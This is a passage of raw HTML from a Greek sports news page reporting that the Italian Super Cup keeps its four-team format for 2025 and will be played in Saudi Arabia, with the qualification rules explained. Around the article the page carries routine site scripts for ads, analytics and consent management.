rFullscreen":"true","pdfBrowserViewerFullscreenTarget":"_blank","btnTocIfMobile":"true","btnThumbsIfMobile":"true","btnShareIfMobile":"false","btnDownloadPagesIfMobile":"true","btnDownloadPdfIfMobile":"true","btnSoundIfMobile":"false","btnExpandIfMobile":"true","btnPrintIfMobile":"false","logoHideOnMobile":"false","mobile":{"thumbnailsOnStart":"false","contentOnStart":"false"},"lightboxCssClass":"","lightboxLink":"","lightboxLinkNewWindow":"true","lightboxBackground":"rgb(81, 85, 88)","lightboxBackgroundPattern":"","lightboxBackgroundImage":"","lightboxContainerCSS":"display:inline-block;padding:10px;","lightboxThumbnailHeight":"150","lightboxThumbnailUrlCSS":"display:block;","lightboxThumbnailInfo":"false","lightboxThumbnailInfoText":"","lightboxThumbnailInfoCSS":"top: 0;  width: 100%; height: 100%; font-size: 16px; color: #000; background: rgba(255,255,255,.8); ","showTitle":"false","showDate":"false","hideThumbnail":"false","lightboxText":"","lightboxTextCSS":"display:block;","lightboxTextPosition":"top","lightBoxOpened":"false","lightBoxFullscreen":"false","lightboxCloseOnClick":"false","lightboxStartPage":"","lightboxMarginV":"0","lightboxMarginH":"0","lights":"true","lightPositionX":"0","lightPositionY":"150","lightPositionZ":"1400","lightIntensity":"0.6","shadows":"true","shadowMapSize":"2048","shadowOpacity":"0.2","shadowDistance":"15","pageHardness":"2","coverHardness":"2","pageRoughness":"1","pageMetalness":"0","pageSegmentsW":"6","pageSegmentsH":"1","pageMiddleShadowSize":"2","pageMiddleShadowColorL":"#999999","pageMiddleShadowColorR":"#777777","antialias":"false","pan":"0","tilt":"0","rotateCameraOnMouseDrag":"true","panMax":"20","panMin":"-20","tiltMax":"0","tiltMin":"-60","currentPage":{"enabled":"true","title":"Current page","hAlign":"left","vAlign":"top"},"btnAutoplay":{"enabled":"true","title":"Autoplay","icon":"fa-play","iconAlt":"fa-pause","icon2":"play_arrow","iconAlt2":"pause"},"btnNext":{"enabled":"true","title":"Next Page","icon":"fa-chevron-right","icon2":"chevron_right"},"btnLast":{"enabled":"false","title":"Last Page","icon":"fa-angle-double-right","icon2":"last_page"},"btnPrev":{"enabled":"true","title":"Previous Page","icon":"fa-chevron-left","icon2":"chevron_left"},"btnFirst":{"enabled":"false","title":"First Page","icon":"fa-angle-double-left","icon2":"first_page"},"btnZoomIn":{"enabled":"true","title":"Zoom in","icon":"fa-plus","icon2":"zoom_in"},"btnZoomOut":{"enabled":"true","title":"Zoom out","icon":"fa-minus","icon2":"zoom_out"},"btnToc":{"enabled":"true","title":"Table of Contents","icon":"fa-list-ol","icon2":"toc"},"btnThumbs":{"enabled":"true","title":"Pages","icon":"fa-th-large","icon2":"view_module"},"btnShare":{"enabled":"true","title":"Share","icon":"fa-share-alt","icon2":"share"},"btnNotes":{"enabled":"false","title":"Notes"},"btnDownloadPages":{"enabled":"false","url":"","title":"Download pages","icon":"fa-download","icon2":"file_download"},"btnDownloadPdf":{"enabled":"false","url":"","title":"Download PDF","forceDownload":"true","openInNewWindow":"true","icon":"fa-file","icon2":"picture_as_pdf"},"btnSound":{"enabled":"true","title":"Sound","icon":"fa-volume-up","iconAlt":"fa-volume-off","icon2":"volume_up","iconAlt2":"volume_mute"},"btnExpand":{"enabled":"true","title":"Toggle fullscreen","icon":"fa-expand","iconAlt":"fa-compress","icon2":"fullscreen","iconAlt2":"fullscreen_exit"},"btnSelect":{"enabled":"true","title":"Select tool","icon":"fas fa-i-cursor","icon2":"text_format"},"btnSearch":{"enabled":"false","title":"Search","icon":"fas fa-search","icon2":"search"},"search":{"enabled":"false","title":"Search"},"btnBookmark":{"enabled":"false","title":"Bookmark","icon":"fas fa-bookmark","icon2":"bookmark"},"btnPrint":{"enabled":"true","title":"Print","icon":"fa-print","icon2":"print"},"btnClose":{"enabled":"true","title":"Close"},"whatsapp":{"enabled":"true"},"twitter":{"enabled":"true"},"facebook":{"enabled":"true"},"pinterest":{"enabled":"true"},"email":{"enabled":"true"},"linkedin":{"enabled":"true"},"digg":{"enabled":"false"},"reddit":{"enabled":"false"},"shareUrl":"","shareTitle":"","shareImage":"","layout":"1","icons":"font awesome","skin":"light","useFontAwesome5":"true","sideNavigationButtons":"true","menuNavigationButtons":"false","backgroundColor":"rgb(81, 85, 88)","backgroundPattern":"","backgroundImage":"","backgroundTransparent":"false","menuBackground":"","menuShadow":"","menuMargin":"0","menuPadding":"0","menuOverBook":"false","menuFloating":"false","menuTransparent":"false","menu2Background":"","menu2Shadow":"","menu2Margin":"0","menu2Padding":"0","menu2OverBook":"true","menu2Floating":"false","menu2Transparent":"true","skinColor":"","skinBackground":"","hideMenu":"false","menuAlignHorizontal":"center","btnColor":"","btnColorHover":"","btnBackground":"none","btnRadius":"0","btnMargin":"0","btnSize":"14","btnPaddingV":"10","btnPaddingH":"10","btnShadow":"","btnTextShadow":"","btnBorder":"","sideBtnColor":"#fff","sideBtnColorHover":"#fff","sideBtnBackground":"rgba(0,0,0,.3)","sideBtnBackgroundHover":"","sideBtnRadius":"0","sideBtnMargin":"0","sideBtnSize":"30","sideBtnPaddingV":"5","sideBtnPaddingH":"5","sideBtnShadow":"","sideBtnTextShadow":"","sideBtnBorder":"","closeBtnColorHover":"#FFF","closeBtnBackground":"rgba(0,0,0,.4)","closeBtnRadius":"0","closeBtnMargin":"0","closeBtnSize":"20","closeBtnPadding":"5","closeBtnTextShadow":"","closeBtnBorder":"","floatingBtnColor":"","floatingBtnColorHover":"","floatingBtnBackground":"","floatingBtnBackgroundHover":"","floatingBtnRadius":"","floatingBtnMargin":"","floatingBtnSize":"","floatingBtnPadding":"","floatingBtnShadow":"","floatingBtnTextShadow":"","floatingBtnBorder":"","currentPageMarginV":"5","currentPageMarginH":"5","arrowsAlwaysEnabledForNavigation":"false","arrowsDisabledNotFullscreen":"true","touchSwipeEnabled":"true","rightClickEnabled":"true","linkColor":"rgba(0, 0, 0, 0)","linkColorHover":"rgba(255, 255, 0, 1)","linkOpacity":"0.4","linkTarget":"_blank","pdfAutoLinks":"false","strings":{"print":"Print","printLeftPage":"Print left page","printRightPage":"Print right page","printCurrentPage":"Print current page","printAllPages":"Print all pages","download":"Download","downloadLeftPage":"Download left page","downloadRightPage":"Download right page","downloadCurrentPage":"Download current page","downloadAllPages":"Download all pages","bookmarks":"Bookmarks","bookmarkLeftPage":"Bookmark left page","bookmarkRightPage":"Bookmark right page","bookmarkCurrentPage":"Bookmark current page","search":"Search","findInDocument":"Find in document","pagesFoundContaining":"pages found containing","noMatches":"No matches","matchesFound":"matches found","page":"Page","matches":"matches","thumbnails":"Thumbnails","tableOfContent":"Table of Contents","share":"Share","pressEscToClose":"Press ESC to close","password":"Password","addNote":"Add note","typeInYourNote":"Type in your note..."},"access":"free","backgroundMusic":"","cornerCurl":"false","pdfTools":{"pageHeight":1500,"thumbHeight":200,"quality":0.8,"textLayer":"true","autoConvert":"true"},"slug":"","convertPDFLinks":"true","overridePDFEmbedder":"true","overrideDflip":"true","overrideWonderPDFEmbed":"true","override3DFlipBook":"true","overridePDFjsViewer":"true","resumeReading":"false","previewPages":"","previewMode":"","pageTextureSizeTreshold":"1024","textLayer":"false","google_plus":{"enabled":"true"},"sideMenuOverBook":"true","sideMenuOverMenu":"true","sideMenuOverMenu2":"true"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://debut.gr/wp-content/plugins/real3d-flipbook/js/frontend.js?ver=3.72" id="real3d-flipbook-forntend-js"></script>
<link rel="https://api.w.org/" href="https://debut.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://debut.gr/wp-json/wp/v2/posts/98815" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://debut.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://debut.gr/?p=98815' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://debut.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdebut.gr%2F2024%2F03%2F29%2Fsouper-kap-italias-final-4-kai-to-2025-sti-saoudiki-aravia%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://debut.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdebut.gr%2F2024%2F03%2F29%2Fsouper-kap-italias-final-4-kai-to-2025-sti-saoudiki-aravia%2F&#038;format=xml" />
		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = 'OneSignalSDKUpdaterWorker.js';
                      OneSignal.SERVICE_WORKER_PATH = 'OneSignalSDKWorker.js';
                      OneSignal.SERVICE_WORKER_PARAM = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
        OneSignal.setDefaultNotificationUrl("https://debut.gr");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '92fb686d-698c-4131-b40f-574d3b752da3';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://debut.gr/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Θέλετε να λαμβάνετε ειδοποιήσεις από το debut.gr για ειδήσεις και αφιερώματα;";
oneSignal_options['promptOptions']['acceptButtonText'] = "ΝΑΙ ΘΕΛΩ";
oneSignal_options['promptOptions']['cancelButtonText'] = "ΟΧΙ";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
  
  <link rel="apple-touch-icon" sizes="57x57" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-57x57.png">
  <link rel="apple-touch-icon" sizes="60x60" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-60x60.png">
  <link rel="apple-touch-icon" sizes="72x72" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-72x72.png">
  <link rel="apple-touch-icon" sizes="76x76" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-76x76.png">
  <link rel="apple-touch-icon" sizes="114x114" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-114x114.png">
  <link rel="apple-touch-icon" sizes="120x120" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-120x120.png">
  <link rel="apple-touch-icon" sizes="144x144" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-144x144.png">
  <link rel="apple-touch-icon" sizes="152x152" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-152x152.png">
  <link rel="apple-touch-icon" sizes="180x180" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-180x180.png">
  <link rel="icon" type="image/png" sizes="192x192"  href="/wp-content/themes/whsk_debut/common/icons/android-icon-192x192.png">
  <link rel="icon" type="image/png" sizes="32x32" href="/wp-content/themes/whsk_debut/common/icons/favicon-32x32.png">
  <link rel="icon" type="image/png" sizes="96x96" href="/wp-content/themes/whsk_debut/common/icons/favicon-96x96.png">
  <link rel="icon" type="image/png" sizes="16x16" href="/wp-content/themes/whsk_debut/common/icons/favicon-16x16.png">
  <link rel="manifest" href="/wp-content/themes/whsk_debut/common/icons/manifest.json">
  <meta name="msapplication-TileColor" content="#000000">
  <meta name="msapplication-TileImage" content="/wp-content/themes/whsk_debut/common/icons/ms-icon-144x144.png">
  <meta name="theme-color" content="#000000">
  
  <!--PRELOAD FONTS-->
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/Franklin/FranklinGothic-Heavy.woff2" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff" href="/wp-content/themes/whsk_debut/common/fonts/cyber/Cyberspace Raceway Back.woff" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/cfasty/cfastystd-extrabold-webfont.woff2" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/cfasty/cfastystd-medium-webfont.woff2" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/cfasty/cfastystd-bold-webfont.woff2" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/venue/PFVenue-Bold.woff2" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/venue/PFVenue-Medium.woff2" crossorigin="anonymous" />
  
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="preload" href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;700;800;900&display=swap" as="fetch" crossorigin="anonymous">
  <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;700;800;900&display=swap" rel="stylesheet">
  <!--PRELOAD FONTS-->
  

<script src="//cdn.orangeclickmedia.com/tech/debut.gr/ocm.js" async="async"></script>

<!-- InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->
<script type="text/javascript" async=true>
(function() {
  var host = window.location.hostname;
  var element = document.createElement('script');
  var firstScript = document.getElementsByTagName('script')[0];
  var url = 'https://cmp.inmobi.com'
    .concat('/choice/', 'gMC9m5wv0H9zA', '/', host, '/choice.js?tag_version=V3');
  var uspTries = 0;
  var uspTriesLimit = 3;
  element.async = true;
  element.type = 'text/javascript';
  element.src = url;

  firstScript.parentNode.insertBefore(element, firstScript);

  function makeStub() {
    var TCF_LOCATOR_NAME = '__tcfapiLocator';
    var queue = [];
    var win = window;
    var cmpFrame;

    function addFrame() {
      var doc = win.document;
      var otherCMP = !!(win.frames[TCF_LOCATOR_NAME]);

      if (!otherCMP) {
        if (doc.body) {
          var iframe = doc.createElement('iframe');

          iframe.style.cssText = 'display:none';
          iframe.name = TCF_LOCATOR_NAME;
          doc.body.appendChild(iframe);
        } else {
          setTimeout(addFrame, 5);
        }
      }
      return !otherCMP;
    }

    function tcfAPIHandler() {
      var gdprApplies;
      var args = arguments;

      if (!args.length) {
        return queue;
      } else if (args[0] === 'setGdprApplies') {
        if (
          args.length > 3 &&
          args[2] === 2 &&
          typeof args[3] === 'boolean'
        ) {
          gdprApplies = args[3];
          if (typeof args[2] === 'function') {
            args[2]('set', true);
          }
        }
      } else if (args[0] === 'ping') {
        var retr = {
          gdprApplies: gdprApplies,
          cmpLoaded: false,
          cmpStatus: 'stub'
        };

        if (typeof args[2] === 'function') {
          args[2](retr);
        }
      } else {
        if(args[0] === 'init' && typeof args[3] === 'object') {
          args[3] = Object.assign(args[3], { tag_version: 'V3' });
        }
        queue.push(args);
      }
    }

    function postMessageEventHandler(event) {
      var msgIsString = typeof event.data === 'string';
      var json = {};

      try {
        if (msgIsString) {
          json = JSON.parse(event.data);
        } else {
          json = event.data;
        }
      } catch (ignore) {}

      var payload = json.__tcfapiCall;

      if (payload) {
        window.__tcfapi(
          payload.command,
          payload.version,
          function(retValue, success) {
            var returnMsg = {
              __tcfapiReturn: {
                returnValue: retValue,
                success: success,
                callId: payload.callId
              }
            };
            if (msgIsString) {
              returnMsg = JSON.stringify(returnMsg);
            }
            if (event && event.source && event.source.postMessage) {
              event.source.postMessage(returnMsg, '*');
            }
          },
          payload.parameter
        );
      }
    }

    while (win) {
      try {
        if (win.frames[TCF_LOCATOR_NAME]) {
          cmpFrame = win;
          break;
        }
      } catch (ignore) {}

      if (win === window.top) {
        break;
      }
      win = win.parent;
    }
    if (!cmpFrame) {
      addFrame();
      win.__tcfapi = tcfAPIHandler;
      win.addEventListener('message', postMessageEventHandler, false);
    }
  };

  makeStub();

  var uspStubFunction = function() {
    var arg = arguments;
    if (typeof window.__uspapi !== uspStubFunction) {
      setTimeout(function() {
        if (typeof window.__uspapi !== 'undefined') {
          window.__uspapi.apply(window.__uspapi, arg);
        }
      }, 500);
    }
  };

  var checkIfUspIsReady = function() {
    uspTries++;
    if (window.__uspapi === uspStubFunction && uspTries < uspTriesLimit) {
      console.warn('USP is not accessible');
    } else {
      clearInterval(uspInterval);
    }
  };

  if (typeof window.__uspapi === 'undefined') {
    window.__uspapi = uspStubFunction;
    var uspInterval = setInterval(checkIfUspIsReady, 6000);
  }
})();
</script>
<!-- End InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->

<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    
    var billmap = googletag.sizeMapping().
    addSize([0, 0], [320, 100]).
    addSize([740, 0], [728, 90]).
    addSize([980, 0], [[970, 250], [728, 90]]).
    build();
    
    var first336 = googletag.sizeMapping().
    addSize([0, 0], [300, 250]).
    addSize([360, 0], [[336, 280], [300, 250]]).
    build();
    
    googletag.defineSlot('/22629960814/Debut.gr/billboard1', [[970, 250], [728, 90], [320, 100]], 'billboard1').defineSizeMapping(billmap).addService(googletag.pubads());
        
        
        googletag.defineSlot('/22629960814/Debut.gr/inline1', [[300, 250], [336, 280]], 'inline1').defineSizeMapping(first336).addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/inline2', [[300, 250], [336, 280]], 'inline2').defineSizeMapping(first336).addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/inline3', [[300, 250], [336, 280]], 'inline3').defineSizeMapping(first336).addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/inline4', [[300, 250], [336, 280]], 'inline4').defineSizeMapping(first336).addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/sidebar1', [[300, 250], [300, 600]], 'sidebar1').addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/sidebar2', [[300, 250], [300, 600]], 'sidebar2').addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/sidebar3', [[300, 250], [300, 600]], 'sidebar3').addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/sidebar4', [[300, 250], [300, 600]], 'sidebar4').addService(googletag.pubads());	  
        
    googletag.pubads().setCentering(true);
    googletag.pubads().disableInitialLoad();
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();

  });
</script>
<meta name="google-site-verification" content="Vckrk3aYeKafvybcA_jXvzIeXWUmVjDO0b4_BaPLvuU" />
<script data-ad-client="ca-pub-4898019687858340" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
  
  	
<meta property="fb:pages" content="1843380919241562" />	
  
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-J90X8QGHQ1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-J90X8QGHQ1');
</script>
  
<!-- Google tag (gtag.js) test -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-XQF8JY0TWW"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-XQF8JY0TWW');
</script>
  
<script type="text/javascript">
!function(){"use strict";function e(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],c=document.createElement("script");c.src=e,t?c.type="module":(c.async=!0,c.type="text/javascript",c.setAttribute("nomodule",""));var n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(c,n)}!function(t,c){!function(t,c,n){var a,o,r;n.accountId=c,null!==(a=t.marfeel)&&void 0!==a||(t.marfeel={}),null!==(o=(r=t.marfeel).cmd)&&void 0!==o||(r.cmd=[]),t.marfeel.config=n;var i="https://sdk.mrf.io/statics";e("".concat(i,"/marfeel-sdk.js?id=").concat(c),!0),e("".concat(i,"/marfeel-sdk.es5.js?id=").concat(c),!1)}(t,c,arguments.length>2&&void 0!==arguments[2]?arguments[2]:{})}(window,7007,{} /* Config */)}();
</script>
  
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M847DVB');</script>
<!-- End Google Tag Manager -->
  
<script async src="https://static.adman.gr/adman.js"></script>
<script>window.AdmanQueue=window.AdmanQueue||[];AdmanQueue.push(function(){Adman.adunit({id:888,h:'https://x.grxchange.gr',inline:true})});</script>  
  
  
<script src="https://t.atmng.io/adweb/LI87Nm3NW.prod.js" async></script>
<script>!function(n){if(!window.cnx){window.cnx={},window.cnx.cmd=[];var t=n.createElement('iframe');t.src='javascript:false'; t.display='none',t.onload=function(){var n=t.contentWindow.document,c=n.createElement('script');c.src='//cd.connatix.com/connatix.player.js?cid=802bc865-afca-472a-8b42-6b7ce9fd58ba&pid=366dd4e6-4de9-4d9a-b922-449c9f3d44c2',c.setAttribute('async','1'),c.setAttribute('type','text/javascript'),n.body.appendChild(c)},n.head.appendChild(t)}}(document);</script>  
  
</head>
<body class="post-template-default single single-post postid-98815 single-format-standard th24gr">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M847DVB" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->  
  
  

  
<header id="identity" class="site-header">
  
  <div class="logowrap">
   <div class="maxgridrow prel">

  <div class="flexgrid level">
    
    <div id="burger-menu">
      <span class="span"></span>
      <span class="span"></span>
      <span class="span"></span>
    </div>
    
    <div class="column is-full prel logo-area">
      <a href="/" class="a-logo">
        <div class="logo-item"></div>
      </a>
    <span class="header-label">Ο ΝΕΟΣ ΕΙΝΑΙ ΩΡΑΙΟΣ</span>
    </div>
    
    <div id="punch-search" class="search-icon">
      <img alt="search" src="[data-uri]">
    </div>
    
  </div>
  
  <nav id="main-menu">
    <ul class="main-menuwrap" itemscope itemtype="http://www.schema.org/SiteNavigationElement">
      
<!--       <li class="puncher">
        <div id="punch-swipe">
          <span class="span"></span>
          <span class="span"></span>
          <span class="span"></span>
        </div>
      </li> -->
      
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/" title="Αρχική">Αρχική</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/editorial/" title="ΑΠΟΨΗ">ΑΠΟΨΗ</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/afieromata/" title="ΑΦΙΕΡΩΜΑΤΑ">ΑΦΙΕΡΩΜΑΤΑ</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/trends/" title="TRENDS">TRENDS</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/retro/" title="ΡΕΤΡΟ">ΡΕΤΡΟ</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/interviews/" title="ΣΥΝΕΝΤΕΥΞΕΙΣ">ΣΥΝΕΝΤΕΥΞΕΙΣ</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/analysis/" title="MATCH ANALYSIS">MATCH ANALYSIS</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/quiz/" title="QUIZ">QUIZ</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/english-version/" title="ENGLISH">ENGLISH</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/podcasts/" title="PODCASTS">PODCASTS</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/web-tv/" title="WEB TV">WEB TV</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" style="color:var(--lightred)" href="/publicationitem/debut-magazine-tefxos-1/" title="MAG1">MAG #1</a>
      </li>
    </ul>
  </nav>
  </div>
  </div>
  
</header>
  
<div class="anazitisi">
  <div class="maxgridrow">
    <div class="search-wrap">
    <form method="get" id="searchform" action="https://debut.gr/">
      <label for="s" class="assistive-text"></label>  
      <input type="text" class="field" name="s" id="s" placeholder="αναζήτηση" onfocus="this.placeholder = ''" onblur="this.placeholder = ''" />
      <input type="submit" class="submit" name="submit" id="searchsubmit" value="ΑΝΑΖΗΤΗΣΗ" />
    </form>
    </div>
  </div>  
</div>
  
  
  
  
<div id="website" class="website-wrapper">


<article class="prel maxgridrow " id="article">
  


<div class="flexgrid post-wrap prel">
  
  <div class="left-p prel">
    
<header class="prel post-header">
  
  <!--BREADCRUMBS-->
    <!--BREADCRUMBS-->
  
  <span class="kicker-name">
    Trends  </span>
  <h1 class="white-c font-xl franklin">Σούπερ Καπ Ιταλίας: Final-4 και το 2025 στη Σαουδική Αραβία</h1>
</header>
    

  <figure class="tile-image prel mainpost-image">
    <img class="imagefit lazyload" data-src="https://debut.gr/wp-content/uploads/2024/03/w29-150556d.jpg" alt="Σούπερ Καπ Ιταλίας: Final-4 και το 2025 στη Σαουδική Αραβία" width="720" height="405" src="[data-uri]" style="--smush-placeholder-width: 720px; --smush-placeholder-aspect-ratio: 720/405;" /><noscript><img class="imagefit" src="https://debut.gr/wp-content/uploads/2024/03/w29-150556d.jpg" alt="Σούπερ Καπ Ιταλίας: Final-4 και το 2025 στη Σαουδική Αραβία" width="720" height="405" /></noscript>
  </figure>
  <div class="article-meta">
    
    <div class="autor-details">
          
        <span class="author-name uppercase"> <a href="https://debut.gr/author/dion-koum/">Διονύσης Κουμαριώτης </a></span>
        </div>
    
    <div class="timeandmore">
      <time class="post-date updated" itemprop="datePublished" datetime="29-03-2024">
        29.03.2024 | 18:29      </time>
    </div>

  </div>  
    
  <div class="main-content prel">
      
      <div class="social-post social-column">
        <div class="sticky-element">
         
        </div>
      </div>
      
      <div class="content-wrap">
      <h2 class="font-xm black-c post-summary lead">
        To Σούπερ Καπ Ιταλίας θα εξακολουθεί με τη συμμετοχή 4 ομάδων και για το 2025 και θα διεξαχθεί στη Σαουδική Αραβία, μετά από συνέλευση των 20 μελών της Serie A      </h2>
        



        
      <div class="thecontent">
        

      <p>To Σούπερ Καπ Ιταλίας θα εξακολουθεί με τη συμμετοχή 4 ομάδων και για το 2025 και θα διεξαχθεί στη Σαουδική Αραβία.
      <div class="narrow-ad">
        <div id='inline1'>
          <script>googletag.cmd.push(function() { googletag.display('inline1'); });</script>
        </div>
      </div>  
      
<h6><strong><span style="color: #000000;"><em>Αν σου αρέσει το περιεχόμενο της σελίδας μας μπορείς να μας ακολουθήσεις και στα </em></span><span style="color: #b5921d;"><em><a style="color: #b5921d;" href="https://debut.gr/">social media</a></em></span><span style="color: #000000;"><em>. Επειδή ξέρουμε ότι ίσως δεν ψάξεις, σου τα έχουμε έτοιμα. Στο link εδώ κάνεις like στο </em></span><span style="color: #b5921d;"><em><a style="color: #b5921d;" href="https://www.facebook.com/debut.gr">Facebook</a></em></span><span style="color: #000000;"><em>. Βέβαια, επειδή ίσως είσαι πιο πολύ της εικόνας, κάνε follow στο </em></span><span style="color: #b5921d;"><em><a style="color: #b5921d;" href="https://www.instagram.com/debut.gr/?hl=el">Instagram</a></em></span><span style="color: #000000;"><em>. Λοιπόν, τι περιμένεις για να το κάνεις; Δύο κλικ παραπάνω είναι.</em></span></strong></h6>
<p>Αυτό αποφασίστηκε από τη Συνέλευση της Serie A που συνεδρίασε με τη συμμετοχή και των 20 μελών, αφού τις τελευταίες ημέρες «κυκλοφόρησε» η υπόθεση της επιστροφής στην παλιά φόρμουλα με την πρωταθλήτρια ομάδα να αντιμετωπίζει τη νικήτρια του Κυπέλλου Ιταλίας.        
      <div class="narrow-ad">
        <div id='inline2'>
          <script>googletag.cmd.push(function() { googletag.display('inline2'); });</script>
        </div>
      </div>  
        
      
<p>Στο Final-4 θα συμμετάσχουν οι δύο πρώτες ομάδες του τρέχοντος πρωταθλήματος και οι φιναλίστ του Κυπέλλου Ιταλίας. Όμως αν για παράδειγμα η Γιουβέντους τερματίσει στη 2η θέση και να πάει στον τελικό του Κυπέλλου Ιταλίας, θα υπάρξει η τρίτη ομάδα από τη βαθμολογία της Serie A που θα συμμετάσχει.
